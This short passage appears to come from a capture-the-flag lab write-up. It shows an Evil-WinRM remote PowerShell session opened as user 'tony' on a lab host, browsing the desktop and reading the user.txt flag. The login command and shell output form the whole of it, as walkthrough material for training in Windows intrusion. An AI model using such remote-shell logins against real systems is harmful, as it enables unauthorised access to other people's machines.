 → Desktop evil-winrm -i 10.10.11.106 -u tony -p
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\tony\desktop> ls
Directory: C:\Users\tony\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/4/2021 11:55 PM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\desktop> type user.txt
*Evil-WinRM* PS C:\Users\tony\desktop>